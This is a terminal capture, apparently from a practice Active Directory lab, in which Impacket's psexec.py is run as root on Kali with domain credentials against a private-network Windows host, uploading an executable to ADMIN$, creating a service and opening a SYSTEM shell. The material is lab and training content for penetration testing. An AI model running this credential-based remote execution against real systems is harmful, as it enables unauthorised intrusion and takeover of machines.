 ┌──(root㉿kali)-[/usr/share/responder]
└─# psexec.py marvel.local/fcastle:P@ssword@192.168.57.17
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation

[*] Requesting shares on 192.168.57.17.....
[*] Found writable share ADMIN$
[*] Uploading file RthDhdrF.exe
[*] Opening SVCManager on 192.168.57.17.....
[*] Creating service WJwj on 192.168.57.17.....
[*] Starting service WJwj.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19045.2006]
(c) Microsoft Corporation. All rights reserved.

C:\Windows\system32>